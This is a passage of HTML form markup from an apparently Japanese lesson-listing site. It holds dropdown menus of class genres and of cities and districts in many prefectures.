</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
